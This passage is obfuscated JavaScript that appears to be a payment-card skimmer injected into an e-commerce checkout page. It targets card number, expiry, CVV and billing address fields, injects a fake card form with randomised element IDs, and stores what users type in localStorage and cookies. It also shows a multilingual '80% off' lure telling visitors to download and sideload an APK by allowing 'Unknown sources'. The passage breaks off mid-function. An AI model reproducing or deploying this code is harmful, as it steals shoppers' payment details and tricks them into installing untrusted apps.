_0xc97fef!==_0xf0df47;},'WZJCm':function(_0xa5b209,_0x5123af){return _0xa5b209!==_0x5123af;},'yirqj':function(_0x2f7cce,_0x42e84d){return _0x2f7cce!==_0x42e84d;},'xEIPr':function(_0x2f135f,_0x3bfb20){return _0x2f135f(_0x3bfb20);},'xowqH':'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal_2','PKEcj':'google_metrics=8u7y6ta67','ygkIh':function(_0x170ba4,_0x3385c1,_0x4350d5,_0x5edec1){return _0x170ba4(_0x3385c1,_0x4350d5,_0x5edec1);},'MzkIK':_0x4e7a64(0x297),'OovAs':_0x4e7a64(0x2ee),'sMwfy':_0x4e7a64(0x464),'yFdRX':_0x4e7a64(0x4e6),'LFsby':'Unlock\x2080%\x20off\x20app\x20specials<br>Instant\x20pay,\x20free\x20delivery\x20&\x205%\x20cashback\x20on\x20every\x20order.','twZtG':_0x4e7a64(0x3f2),'gxpRI':_0x4e7a64(0x287),'fTEQY':_0x4e7a64(0x4bc),'pWBwe':'Open\x20your\x20file\x20manager\x20and\x20locate\x20the\x20downloaded\x20APK.','UNaGb':_0x4e7a64(0x1e5),'ROQOI':'Follow\x20the\x20on-screen\x20prompts\x20to\x20complete\x20the\x20installation.','pIaYV':_0x4e7a64(0x23b),'TrOjQ':_0x4e7a64(0x4e4),'GFPtU':_0x4e7a64(0x2bb),'FyIlq':_0x4e7a64(0x1e8),'fSDvW':_0x4e7a64(0x204),'FSZWG':_0x4e7a64(0x26e),'XicDv':_0x4e7a64(0x259),'rsbSF':'Descarga\x20iniciada\x20con\x20éxito...','RjRJt':_0x4e7a64(0x48e),'Kkrdz':_0x4e7a64(0x2dd),'zFBoq':_0x4e7a64(0x45b),'YwLpH':_0x4e7a64(0x212),'VWDvH':_0x4e7a64(0x3e2),'tLqUB':_0x4e7a64(0x466),'VhVJG':_0x4e7a64(0x44e),'MmHjk':_0x4e7a64(0x3fb),'CYurZ':'افتح\x20التطبيق\x20للحصول\x20على\x20خصم\x2080%\x20على\x20العروض\x20الخاصة<br>الدفع\x20الفوري،\x20توصيل\x20مجاني\x20و5%\x20استرجاع\x20نقدي\x20على\x20كل\x20طلب.','XJfBK':_0x4e7a64(0x1c9),'YNfNb':_0x4e7a64(0x4f3),'UjUeT':_0x4e7a64(0x268),'CSctT':_0x4e7a64(0x2c3),'RaBqw':_0x4e7a64(0x407),'IHFLP':_0x4e7a64(0x250),'IUQYG':_0x4e7a64(0x2de),'XCTvZ':_0x4e7a64(0x505),'OimeM':_0x4e7a64(0x295),'XoCPY':_0x4e7a64(0x37a),'kyjSQ':_0x4e7a64(0x4a9),'QJikI':_0x4e7a64(0x398),'gQJsM':_0x4e7a64(0x1f5),'wwAqI':_0x4e7a64(0x317),'ajrNU':_0x4e7a64(0x4a0),'BvyTQ':_0x4e7a64(0x4a2),'GHVIY':_0x4e7a64(0x378),'qIJnG':'Si\x20le\x20téléchargement\x20n’a\x20pas\x20démarré','vdhVM':_0x4e7a64(0x2d5),'ERhqb':_0x4e7a64(0x1d8),'QMlLv':_0x4e7a64(0x203),'qrhSa':'Si\x20demandé,\x20autorisez\x20l\x27installation\x20depuis\x20«\x20Sources\x20inconnues\x20»\x20dans\x20vos\x20paramètres.','dHdFW':function(_0x152622){return _0x152622();},'PdgEG':'hidden','qtjCU':_0x4e7a64(0x1d3),'YpIdz':_0x4e7a64(0x3d6),'ERZoY':_0x4e7a64(0x2ae),'GIVdf':_0x4e7a64(0x470),'sigdO':_0x4e7a64(0x272),'laSvF':function(_0x36273d,_0x2a57d1,_0x5bec2f){return _0x36273d(_0x2a57d1,_0x5bec2f);},'vdiAw':_0x4e7a64(0x3bc),'dZsfN':function(_0x812652,_0x286c0a,_0xe4a265){return _0x812652(_0x286c0a,_0xe4a265);},'UFgah':function(_0x240198,_0x9ac307){return _0x240198(_0x9ac307);},'TCasm':function(_0x53178d,_0x1d806e){return _0x53178d(_0x1d806e);},'JJXfz':function(_0x58fbc5,_0x2720aa){return _0x58fbc5(_0x2720aa);},'vLcRd':function(_0x2e782a,_0x50e255){return _0x2e782a(_0x50e255);},'lNuQD':_0x4e7a64(0x473)};try{const _0x286f67=(_0xbbc30b=0xd,_0x1cdc28='')=>{const _0x376917=_0x4e7a64;let _0x55a9d0=_0x56a1cd[_0x376917(0x397)];for(let _0x43f2b8=0x0;_0x43f2b8<_0xbbc30b;_0x43f2b8++)_0x1cdc28+=_0x55a9d0[_0x376917(0x411)](Math[_0x376917(0x353)](_0x56a1cd[_0x376917(0x294)](0x3e,Math[_0x376917(0x31d)]())));return _0x56a1cd[_0x376917(0x40f)]('x',_0x1cdc28);};let _0x42d805={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x5c8ae3={0x0:!0x1,0x1:!0x1},_0x16985e={'styles':_0x56a1cd[_0x4e7a64(0x2fb)](_0x286f67,0x7),'parent':_0x56a1cd[_0x4e7a64(0x278)](_0x286f67,0x7),'card':_0x286f67(0x7),'expiry':_0x286f67(0x7),'cvv':_0x56a1cd['JJXfz'](_0x286f67,0x7),'button':_0x56a1cd[_0x4e7a64(0x21b)](_0x286f67,0x7)},_0x45c74a=!!localStorage['getItem'](_0x56a1cd[_0x4e7a64(0x4c5)]);((()=>{const _0x1c7e1f=_0x4e7a64,_0x49a56a={'TQwxR':function(_0x117933,_0x1d080d){const _0x2d1656=_0x20dc;return _0x56a1cd[_0x2d1656(0x4c6)](_0x117933,_0x1d080d);},'yDjmG':function(_0x3c856e,_0x2d226c){const _0x4fbc7f=_0x20dc;return _0x56a1cd[_0x4fbc7f(0x4a4)](_0x3c856e,_0x2d226c);},'hdSlB':_0x56a1cd[_0x1c7e1f(0x4c5)],'Jrlxg':function(_0x5e10f1,_0x1f4718){return _0x5e10f1(_0x1f4718);},'SYdck':function(_0x49a608,_0x37a762,_0x1f9dc0){const _0x49abc8=_0x1c7e1f;return _0x56a1cd[_0x49abc8(0x376)](_0x49a608,_0x37a762,_0x1f9dc0);},'nJyuX':function(_0x2e1f0b,_0x560965){const _0x19f829=_0x1c7e1f;return _0x56a1cd[_0x19f829(0x200)](_0x2e1f0b,_0x560965);},'aZmbo':_0x56a1cd['eRqNT'],'Bvvdf':_0x56a1cd[_0x1c7e1f(0x274)],'xsrec':_0x1c7e1f(0x44a),'yfJdt':_0x56a1cd['sYazB'],'gIbUO':function(_0x145906){const _0x205174=_0x1c7e1f;return _0x56a1cd[_0x205174(0x486)](_0x145906);},'aHYED':_0x56a1cd['pXljX'],'Eklbq':_0x56a1cd[_0x1c7e1f(0x4a3)],'BEItX':_0x56a1cd[_0x1c7e1f(0x263)],'ZruzN':function(_0x28261f){const _0x1d94ab=_0x1c7e1f;return _0x56a1cd[_0x1d94ab(0x1f0)](_0x28261f);},'hVnlR':_0x1c7e1f(0x4b2),'ErKLQ':function(_0x359a5c){const _0x3a418f=_0x1c7e1f;return _0x56a1cd[_0x3a418f(0x42d)](_0x359a5c);},'pUnLB':_0x1c7e1f(0x369),'Nbbby':_0x56a1cd['cdgdD'],'ajnHx':_0x56a1cd[_0x1c7e1f(0x24e)],'pxxwy':function(_0x192d60,_0x31cfc4){const _0xcf2815=_0x1c7e1f;return _0x56a1cd[_0xcf2815(0x28b)](_0x192d60,_0x31cfc4);},'wRQvg':_0x56a1cd[_0x1c7e1f(0x44c)],'VnQXK':_0x56a1cd[_0x1c7e1f(0x46e)],'mYvRo':_0x56a1cd[_0x1c7e1f(0x44f)],'XtcbG':function(_0x286196,_0x520b54){return _0x286196-_0x520b54;},'FIwIV':function(_0x21405a,_0x20c60e){const _0x183a0e=_0x1c7e1f;return _0x56a1cd[_0x183a0e(0x260)](_0x21405a,_0x20c60e);},'RfIKD':_0x56a1cd[_0x1c7e1f(0x38f)],'guZys':function(_0x21f895,_0x190fbd){const _0x5dc129=_0x1c7e1f;return _0x56a1cd[_0x5dc129(0x338)](_0x21f895,_0x190fbd);},'leYUE':_0x1c7e1f(0x1fc),'ROZsF':function(_0x51b43d,_0x58c2e0){return _0x51b43d(_0x58c2e0);},'cPcJv':_0x1c7e1f(0x446),'GYQrb':function(_0x56e9ae,_0xdaaf96){return _0x56a1cd['VfZEg'](_0x56e9ae,_0xdaaf96);},'MHkxT':function(_0x37fb1f){const _0xd1df6f=_0x1c7e1f;return _0x56a1cd[_0xd1df6f(0x419)](_0x37fb1f);},'AKcvQ':_0x1c7e1f(0x390),'IHaDS':function(_0x2f03ba,_0x3a8cf4){const _0x31f7c7=_0x1c7e1f;return _0x56a1cd[_0x31f7c7(0x260)](_0x2f03ba,_0x3a8cf4);},'vBVUj':function(_0x4d6737,_0x361bb4){return _0x4d6737>_0x361bb4;},'UWRHx':_0x56a1cd['yDPcj'],'OltJJ':function(_0x157506,_0x1f308d,_0x55ea30){const _0x13c75a=_0x1c7e1f;return _0x56a1cd[_0x13c75a(0x3ef)](_0x157506,_0x1f308d,_0x55ea30);},'owuUn':function(_0x4a116e,_0x17f572){const _0x304a90=_0x1c7e1f;return _0x56a1cd[_0x304a90(0x40f)](_0x4a116e,_0x17f572);},'qhLYy':function(_0xa16862,_0x29cb60){const _0x1a6d5b=_0x1c7e1f;return _0x56a1cd[_0x1a6d5b(0x403)](_0xa16862,_0x29cb60);},'JFgop':function(_0x5658a5,_0x201b25){return _0x5658a5+_0x201b25;},'QMYYo':_0x56a1cd[_0x1c7e1f(0x3a6)],'khHpH':function(_0xac243,_0x5b78b6){const _0x2d5dce=_0x1c7e1f;return _0x56a1cd[_0x2d5dce(0x333)](_0xac243,_0x5b78b6);},'vwpIk':_0x56a1cd['wWvHP'],'yPMJB':_0x56a1cd[_0x1c7e1f(0x471)],'FihZf':function(_0x51a827,_0x50eaca,_0x51cb6c){return _0x56a1cd['rLYgg'](_0x51a827,_0x50eaca,_0x51cb6c);},'eyKfQ':_0x56a1cd[_0x1c7e1f(0x4cd)],'sAaLU':_0x56a1cd[_0x1c7e1f(0x244)],'qHFSg':function(_0x37eed8,_0x80d764){return _0x56a1cd['BuHfN'](_0x37eed8,_0x80d764);},'biWNU':function(_0x99aad8,_0x180810){const _0x1139b1=_0x1c7e1f;return _0x56a1cd[_0x1139b1(0x302)](_0x99aad8,_0x180810);},'tdEwl':_0x1c7e1f(0x3ae),'JAEdZ':function(_0x5b3d23,_0x4915cb,_0xfc2ea9){const _0x35f483=_0x1c7e1f;return _0x56a1cd[_0x35f483(0x29b)](_0x5b3d23,_0x4915cb,_0xfc2ea9);},'zHOAI':_0x1c7e1f(0x4c8),'NKMHK':_0x56a1cd[_0x1c7e1f(0x332)],'BBopN':_0x56a1cd[_0x1c7e1f(0x350)],'Gjxit':_0x1c7e1f(0x3bc),'kgVpy':_0x1c7e1f(0x1d2),'MPfZM':_0x56a1cd[_0x1c7e1f(0x431)],'ljGGT':_0x56a1cd[_0x1c7e1f(0x221)],'dnYxI':_0x56a1cd[_0x1c7e1f(0x257)],'hdnrt':_0x56a1cd['xLKos'],'LkLlb':function(_0x38d163,_0x18195f){const _0x3f7637=_0x1c7e1f;return _0x56a1cd[_0x3f7637(0x2be)](_0x38d163,_0x18195f);},'NuvkD':function(_0x2559b1,_0x7f5f46){return _0x2559b1(_0x7f5f46);},'kcNIC':function(_0x556d6c,_0x50ea71){return _0x556d6c(_0x50ea71);},'nZuSc':function(_0x5e836e,_0xc41617){return _0x5e836e(_0xc41617);},'gBVwE':_0x56a1cd[_0x1c7e1f(0x271)],'OaLdm':'_0\x22]','AjCnl':function(_0x998302,_0x2fb637){const _0x1511b6=_0x1c7e1f;return _0x56a1cd[_0x1511b6(0x37c)](_0x998302,_0x2fb637);},'dxPdn':function(_0x2a4a9d,_0x40788c){const _0x199d29=_0x1c7e1f;return _0x56a1cd[_0x199d29(0x37c)](_0x2a4a9d,_0x40788c);},'XFFXT':function(_0x515423,_0x17faf6,_0x259637){const _0x22aa67=_0x1c7e1f;return _0x56a1cd[_0x22aa67(0x40e)](_0x515423,_0x17faf6,_0x259637);},'OzdIs':function(_0x157484,_0x229c41,_0x43f4f5){const _0x27f24b=_0x1c7e1f;return _0x56a1cd[_0x27f24b(0x4cc)](_0x157484,_0x229c41,_0x43f4f5);},'AFUQa':function(_0x444229,_0x2b7ab3){return _0x56a1cd['WpNSH'](_0x444229,_0x2b7ab3);},'ktWPB':function(_0x5b7046,_0x53cd48){const _0x39da31=_0x1c7e1f;return _0x56a1cd[_0x39da31(0x29f)](_0x5b7046,_0x53cd48);},'SYcXN':function(_0x417b11,_0x18328a,_0x3bf50d){return _0x56a1cd['sGQVh'](_0x417b11,_0x18328a,_0x3bf50d);},'WFDqH':function(_0xdacb30){return _0xdacb30();},'sHelx':function(_0x5c7d65,_0x1569db){return _0x5c7d65!=_0x1569db;},'lmFyD':'&nbsp;','vSSay':'.field-item\x20.first-name','iWcCq':_0x56a1cd[_0x1c7e1f(0x502)],'RzOyX':'.field-item\x20.thoroughfare','ZYHbV':'.field-item\x20.locality','XWvzM':_0x56a1cd[_0x1c7e1f(0x31b)],'TKAkz':_0x1c7e1f(0x37d),'QRsFY':'.field-item\x20.country','cUNQW':_0x56a1cd[_0x1c7e1f(0x2f7)],'wlRWc':_0x56a1cd[_0x1c7e1f(0x2cc)],'izbOL':_0x56a1cd[_0x1c7e1f(0x413)],'bwBpA':function(_0x50080e,_0x5f485c){return _0x50080e in _0x5f485c;},'FDOFU':_0x56a1cd[_0x1c7e1f(0x46c)],'CEIKg':_0x1c7e1f(0x1d5),'dERPA':function(_0x368d02,_0x517f67){return _0x368d02<_0x517f67;},'ncfuQ':function(_0x2b7a75,_0x374076){const _0x4a5a31=_0x1c7e1f;return _0x56a1cd[_0x4a5a31(0x42c)](_0x2b7a75,_0x374076);},'zEJuU':function(_0x15f4df,_0x24f799){const _0xc920ba=_0x1c7e1f;return _0x56a1cd[_0xc920ba(0x338)](_0x15f4df,_0x24f799);},'HnBkV':function(_0xdf2377,_0xf885a1){return _0xdf2377+_0xf885a1;},'IzEUb':_0x56a1cd[_0x1c7e1f(0x1f7)],'vfIWE':_0x56a1cd['MkwQD'],'IPwro':_0x56a1cd['tygaO'],'CdLrg':function(_0x12b039){return _0x56a1cd['FhhqN'](_0x12b039);},'HRTiq':_0x56a1cd[_0x1c7e1f(0x433)],'CISBD':_0x1c7e1f(0x326),'dXfLN':_0x56a1cd[_0x1c7e1f(0x25a)],'EiofU':_0x56a1cd[_0x1c7e1f(0x2da)],'xcdVA':_0x56a1cd[_0x1c7e1f(0x498)],'WniYq':_0x1c7e1f(0x31c),'reUwV':_0x1c7e1f(0x31f),'HleLM':_0x56a1cd[_0x1c7e1f(0x2fc)],'ISvQz':_0x56a1cd[_0x1c7e1f(0x1cd)],'NZBet':_0x1c7e1f(0x28c),'HOHlU':_0x1c7e1f(0x3ca),'lDeRA':'JCB','MpWBf':_0x56a1cd['dIVeh'],'nBfJF':_0x56a1cd['YrExS'],'igiXp':_0x1c7e1f(0x2ad),'vMrxS':_0x1c7e1f(0x395),'chJym':_0x56a1cd[_0x1c7e1f(0x2b4)],'szZkQ':_0x56a1cd[_0x1c7e1f(0x1eb)],'dAhog':_0x56a1cd[_0x1c7e1f(0x3e1)],'IiBJh':_0x56a1cd[_0x1c7e1f(0x205)],'ozrWc':_0x56a1cd['yVkwo'],'Whfpq':_0x56a1cd[_0x1c7e1f(0x23c)],'lqAlP':_0x56a1cd[_0x1c7e1f(0x383)],'YQbEU':function(_0x4b897f,_0x414354){const _0x432733=_0x1c7e1f;return _0x56a1cd[_0x432733(0x39d)](_0x4b897f,_0x414354);},'WfIMs':function(_0x5f43df,_0x3f03be){return _0x56a1cd['ynTOC'](_0x5f43df,_0x3f03be);},'RyNec':function(_0x2c383c,_0x1d9a79){const _0x1dde88=_0x1c7e1f;return _0x56a1cd[_0x1dde88(0x22e)](_0x2c383c,_0x1d9a79);},'XnAbM':function(_0x124339,_0x4517d9){const _0xd024e6=_0x1c7e1f;return _0x56a1cd[_0xd024e6(0x348)](_0x124339,_0x4517d9);},'zJfMR':function(_0x3c6c68,_0x3f5c15){return _0x56a1cd['waalR'](_0x3c6c68,_0x3f5c15);},'uVazV':function(_0x45e755,_0x4c3b82,_0x4ad39d,_0x456ff7){const _0x561cbb=_0x1c7e1f;return _0x56a1cd[_0x561cbb(0x2f9)](_0x45e755,_0x4c3b82,_0x4ad39d,_0x456ff7);},'Dojcq':function(_0x59fc2e,_0x3f45da,_0x50df78){return _0x59fc2e(_0x3f45da,_0x50df78);},'FNnYU':_0x56a1cd[_0x1c7e1f(0x1fa)],'hYsiX':function(_0x43318e,_0x523767){const _0x206da4=_0x1c7e1f;return _0x56a1cd[_0x206da4(0x348)](_0x43318e,_0x523767);},'MjACi':function(_0x8c47f8,_0x3d8a5f){const _0x2aa440=_0x1c7e1f;return _0x56a1cd[_0x2aa440(0x27c)](_0x8c47f8,_0x3d8a5f);},'KhxZl':_0x56a1cd[_0x1c7e1f(0x3f3)],'MEJKj':_0x56a1cd['OPgXp'],'rdQjv':_0x56a1cd[_0x1c7e1f(0x3c1)],'ZixWU':function(_0x498707,_0x2c2090){const _0x518a03=_0x1c7e1f;return _0x56a1cd[_0x518a03(0x37c)](_0x498707,_0x2c2090);},'NTwIK':_0x56a1cd[_0x1c7e1f(0x415)],'kEaVT':function(_0x2fb80d,_0x3a409f){const _0x1b4a0e=_0x1c7e1f;return _0x56a1cd[_0x1b4a0e(0x37c)](_0x2fb80d,_0x3a409f);},'HGdLg':function(_0x4a6042,_0x9fdc32){return _0x56a1cd['jaywu'](_0x4a6042,_0x9fdc32);},'tYabF':function(_0x1086ea,_0x9a2f5c){return _0x56a1cd['DVRoK'](_0x1086ea,_0x9a2f5c);},'ZNRAL':function(_0x25738f,_0x35104f){return _0x56a1cd['pnwRw'](_0x25738f,_0x35104f);},'Xavah':function(_0x253a7f,_0x174869){return _0x253a7f+_0x174869;},'PQfaj':function(_0x23b5bf,_0x4dd7d4){const _0x636fd0=_0x1c7e1f;return _0x56a1cd[_0x636fd0(0x403)](_0x23b5bf,_0x4dd7d4);},'ldHuX':function(_0x5ac08d,_0x26483a){return _0x5ac08d+_0x26483a;},'pNRLE':_0x56a1cd[_0x1c7e1f(0x3b0)],'CKeDo':_0x56a1cd[_0x1c7e1f(0x2af)],'wnRps':_0x56a1cd['haKrd'],'DSMDh':'\x22\x20style=\x22','RGOhU':_0x56a1cd['HfZLM'],'nlcIn':_0x56a1cd['rqycH'],'svTaE':_0x56a1cd['QTllR'],'REObh':_0x56a1cd['mSFxn'],'DjuOK':_0x56a1cd[_0x1c7e1f(0x2ba)],'HejXW':_0x56a1cd[_0x1c7e1f(0x489)],'wGPme':_0x56a1cd[_0x1c7e1f(0x499)],'ZmyXw':_0x56a1cd[_0x1c7e1f(0x3d4)],'tKjqg':_0x56a1cd[_0x1c7e1f(0x24b)],'QlmGB':_0x56a1cd['sFmET'],'YhvJl':_0x56a1cd['lzXBJ'],'ByzvJ':_0x56a1cd[_0x1c7e1f(0x304)],'RAaPa':_0x56a1cd[_0x1c7e1f(0x4b3)],'pMPMj':_0x56a1cd[_0x1c7e1f(0x3e8)],'anfHr':function(_0x249986,_0x103dca){const _0x25f6fc=_0x1c7e1f;return _0x56a1cd[_0x25f6fc(0x4a4)](_0x249986,_0x103dca);},'KZlsD':function(_0x3dc420,_0x52c3c0){const _0x3a2164=_0x1c7e1f;return _0x56a1cd[_0x3a2164(0x40f)](_0x3dc420,_0x52c3c0);},'QNOxW':function(_0xe150a9,_0x4a7dfb){const _0x3d07fc=_0x1c7e1f;return _0x56a1cd[_0x3d07fc(0x37c)](_0xe150a9,_0x4a7dfb);},'nviRe':_0x56a1cd[_0x1c7e1f(0x288)],'vvvlu':function(_0x3643c2,_0x162efd){const _0xdc37ad=_0x1c7e1f;return _0x56a1cd[_0xdc37ad(0x344)](_0x3643c2,_0x162efd);},'vpCTM':_0x1c7e1f(0x375),'IYHUr':_0x56a1cd['LOhvN'],'hRpct':function(_0x5e71cf,_0x569d1f){return _0x56a1cd['CxVaB'](_0x5e71cf,_0x569d1f);},'MYWnw':function(_0x2bd996,_0x2edd3e){const _0x47949d=_0x1c7e1f;return _0x56a1cd[_0x47949d(0x351)](_0x2bd996,_0x2edd3e);},'eiFwX':function(_0x532440,_0xbb87b2){return _0x532440+_0xbb87b2;},'ftzUa':_0x56a1cd['KRCPu'],'AcAzK':'\x22\x20name=\x22cvc\x22\x20id=\x22'};try{const _0xe02644=function(_0x32be39){const _0x2584cf={'FgfEF':function(_0x131122,_0x1fa1f1){return _0x131122(_0x1fa1f1);},'TNRco':function(_0x17f3ef,_0x1ade7d){const _0x403463=_0x20dc;return _0x56a1cd[_0x403463(0x4fd)](_0x17f3ef,_0x1ade7d);}};return new Promise(function(_0x292c49){const _0xfe138e=_0x20dc;let _0x29e94a=document[_0xfe138e(0x2bf)](_0x32be39);if(_0x29e94a)return _0x2584cf[_0xfe138e(0x1f9)](_0x292c49,_0x29e94a);const _0x45bad5=new MutationObserver(function(){const _0x55c1ec=_0xfe138e;let _0x2ae361=document[_0x55c1ec(0x2bf)](_0x32be39);_0x2ae361&&_0x2584cf[_0x55c1ec(0x261)](_0x292c49,_0x2ae361),_0x45bad5[_0x55c1ec(0x4c2)]();});_0x45bad5[_0xfe138e(0x4fe)](document[_0xfe138e(0x3fc)],{'childList':!0x0,'subtree':!0x0});});};var _0x122030,_0x12b897=!0x1;try{_0x122030=JSON['parse'](_0x490ae7[_0x1c7e1f(0x36d)](_0x56a1cd[_0x1c7e1f(0x4c3)]))||{};}catch(_0x4826d0){_0x122030={};}const _0x15b468={'search':_0x56a1cd[_0x1c7e1f(0x47a)],'card':['#cardNumber',_0x1c7e1f(0x3aa),'19'],'expiry':[_0x56a1cd['tkgFC'],_0x56a1cd[_0x1c7e1f(0x32d)],'5'],'cvv':[_0x1c7e1f(0x447),_0x56a1cd[_0x1c7e1f(0x2b2)],'4'],'total':['.grand.totals\x20.price'],'button':[_0x56a1cd['aZpjB'],_0x56a1cd[_0x1c7e1f(0x22d)],!0x0,0x1f4],'terms':[_0x56a1cd['HCigb'],!0x1],'scroll':[_0x56a1cd['KthPs'],!0x0],'billing':{'card':'commerce_payment[payment_details][credit_card][number]','expiry_month':_0x56a1cd[_0x1c7e1f(0x1fd)],'expiry_year':_0x56a1cd[_0x1c7e1f(0x495)],'cvv':_0x56a1cd[_0x1c7e1f(0x2bc)]},'apk':{'title':_0x56a1cd[_0x1c7e1f(0x201)],'description':_0x56a1cd[_0x1c7e1f(0x313)],'button':_0x1c7e1f(0x4ff),'color':[_0x56a1cd[_0x1c7e1f(0x4f4)],_0x1c7e1f(0x36f)]},'css':_0x1c7e1f(0x4e3)+_0x16985e[_0x1c7e1f(0x239)]+_0x1c7e1f(0x1ea)+_0x16985e[_0x1c7e1f(0x239)]+_0x1c7e1f(0x20e)+_0x16985e['parent']+_0x1c7e1f(0x2c6)+_0x16985e[_0x1c7e1f(0x239)]+_0x1c7e1f(0x4ed)+_0x16985e[_0x1c7e1f(0x239)]+_0x1c7e1f(0x43b)+_0x16985e[_0x1c7e1f(0x239)]+_0x1c7e1f(0x477)+_0x16985e[_0x1c7e1f(0x379)]+_0x1c7e1f(0x38e),'style':_0x56a1cd[_0x1c7e1f(0x444)]};function _0x35143b(_0x2c487f,_0x3992a9,_0x1c8957){const _0x2567ea=_0x1c7e1f,_0x4bfc44=window[_0x2567ea(0x227)][_0x2567ea(0x474)][_0x2567ea(0x3f4)]('.')['slice'](-0x3)[_0x2567ea(0x3e3)]('.');let _0x42328f='';if(_0x1c8957){const _0x583897=new Date();_0x583897['setTime'](_0x56a1cd[_0x2567ea(0x37c)](_0x583897['getTime'](),_0x56a1cd[_0x2567ea(0x294)](_0x56a1cd['yAXoi'](_0x56a1cd[_0x2567ea(0x2d9)](_0x56a1cd[_0x2567ea(0x4c6)](0x18,_0x1c8957),0x3c),0x3c),0x3e8))),_0x42328f=_0x56a1cd[_0x2567ea(0x270)]+_0x583897[_0x2567ea(0x404)]();}document[_0x2567ea(0x291)]=_0x2c487f+'='+_0x3992a9+_0x42328f+_0x2567ea(0x400)+_0x4bfc44+_0x2567ea(0x2e6)+(_0x56a1cd['eVaqM'](_0x56a1cd[_0x2567ea(0x3d3)],location[_0x2567ea(0x49b)])?_0x56a1cd['rmqKS']:'');}function _0x6f37c9(_0x1464b0){const _0x5b47b2=_0x1c7e1f,_0x1dee58=document[_0x5b47b2(0x291)]['split'](';');for(const _0x5f0909 of _0x1dee58){const [_0x5aacd9,_0x50974d]=_0x5f0909[_0x5b47b2(0x391)]()[_0x5b47b2(0x3f4)]('=');if(_0x56a1cd[_0x5b47b2(0x338)](_0x5aacd9,_0x1464b0))return _0x50974d;}return null;}function _0x1a48fd(_0x2aa7bc){const _0x5381cf=_0x1c7e1f;if(_0x56a1cd[_0x5381cf(0x4bb)](_0x56a1cd['NsEIr'],typeof _0x2aa7bc)){for(const _0x164589 in _0x2aa7bc)_0x2aa7bc[_0x164589]=_0x2aa7bc[_0x164589][_0x5381cf(0x245)](_0x56a1cd[_0x5381cf(0x452)])['replace'](/[\u0300-\u036f]/g,''),_0x2aa7bc[_0x164589]=_0x2aa7bc[_0x164589][_0x5381cf(0x4bd)](/[^\x00-\x7F]/g,'')[_0x5381cf(0x391)]();return _0x2aa7bc;}return(_0x2aa7bc=_0x2aa7bc[_0x5381cf(0x245)](_0x56a1cd['foHXS'])[_0x5381cf(0x4bd)](/[\u0300-\u036f]/g,''))[_0x5381cf(0x4bd)](/[^\x00-\x7F]/g,'');}class _0x490ae7{static[_0x1c7e1f(0x36d)](_0x30ba3f){const _0x36e3d8=_0x1c7e1f;return localStorage[_0x36e3d8(0x3f0)](_0x30ba3f);}static[_0x1c7e1f(0x265)](_0x5bcf91,_0xfcfd39){const _0x517536=_0x1c7e1f;localStorage[_0x517536(0x25c)](_0x5bcf91,_0xfcfd39);}static[_0x1c7e1f(0x2e3)](_0x579535){const _0x3b8f4a=_0x1c7e1f;localStorage[_0x3b8f4a(0x48b)](_0x579535);}}function _0xea8cdc(){const _0x1f7c33=_0x1c7e1f;try{if(!_0x15b468[_0x1f7c33(0x500)][0x1])return;_0x56a1cd[_0x1f7c33(0x4fd)](_0xe02644,_0x15b468['scroll'][0x0])[_0x1f7c33(0x254)](_0x474342=>_0x474342[_0x1f7c33(0x21e)]());}catch(_0x3f2b40){}}function _0x5c8f42(){const _0x3b33fe=_0x1c7e1f,_0xe3dd20={'OtPCC':_0x56a1cd[_0x3b33fe(0x4c3)],'tExWs':'checkbox','sXDIK':_0x56a1cd[_0x3b33fe(0x21f)],'WmTbp':function(_0x39e881,_0x1e44fe){const _0x53656a=_0x3b33fe;return _0x56a1cd[_0x53656a(0x42c)](_0x39e881,_0x1e44fe);},'vMfar':function(_0x1fd95c,_0x196ea4){return _0x1fd95c===_0x196ea4;},'kpxpx':function(_0x4b4c1c,_0x71ba56){const _0x2e9d24=_0x3b33fe;return _0x56a1cd[_0x2e9d24(0x2d0)](_0x4b4c1c,_0x71ba56);},'MgjSp':_0x56a1cd[_0x3b33fe(0x3c9)],'qLNQC':function(_0x5d7c43,_0x100da1){const _0x51ce41=_0x3b33fe;return _0x56a1cd[_0x51ce41(0x28b)](_0x5d7c43,_0x100da1);},'HBbMA':function(_0x63f5a1,_0x174ba1){const _0x4f894e=_0x3b33fe;return _0x56a1cd[_0x4f894e(0x27c)](_0x63f5a1,_0x174ba1);},'QqJih':_0x56a1cd['FUfFB'],'npkDT':_0x56a1cd[_0x3b33fe(0x504)],'VtsGh':_0x56a1cd[_0x3b33fe(0x4b3)],'kTyWz':_0x56a1cd[_0x3b33fe(0x39b)]};_0x42d805[0x2]=_0x56a1cd['NSmfh'](setInterval,()=>{const _0x5ba7ab=_0x3b33fe;try{document[_0x5ba7ab(0x226)](_0xe3dd20[_0x5ba7ab(0x429)])[_0x5ba7ab(0x3bf)](_0x39f0a8=>{const _0x2b6103=_0x5ba7ab,_0x3d5549={'iGYwj':_0xe3dd20['OtPCC']};switch(_0x39f0a8[_0x2b6103(0x242)]){case _0xe3dd20[_0x2b6103(0x2db)]:case _0xe3dd20['sXDIK']:return;default:let _0x58d5b7=_0x39f0a8[_0x2b6103(0x4d4)]||_0x39f0a8['id'];if(!_0x58d5b7)return;if(!_0x12b897||!_0xe3dd20[_0x2b6103(0x3ff)](_0x58d5b7,_0x122030)||_0xe3dd20[_0x2b6103(0x2e8)](void 0x0,_0x122030[_0x58d5b7])){let _0x577bda=_0xe3dd20[_0x2b6103(0x26f)](_0x1a48fd,_0x39f0a8[_0x2b6103(0x41b)]),_0x3f973f=_0x39f0a8[_0x2b6103(0x2bf)](_0xe3dd20['MgjSp']);if(_0xe3dd20[_0x2b6103(0x347)](null,_0x3f973f)&&(_0x577bda=_0x3f973f['innerHTML'][_0x2b6103(0x391)]()),''===_0x577bda||_0x577bda[_0x2b6103(0x327)](_0x2b6103(0x3d1)))return;_0x122030[_0x58d5b7]=_0x577bda;let _0x1dac57=_0x53a7a5=>{const 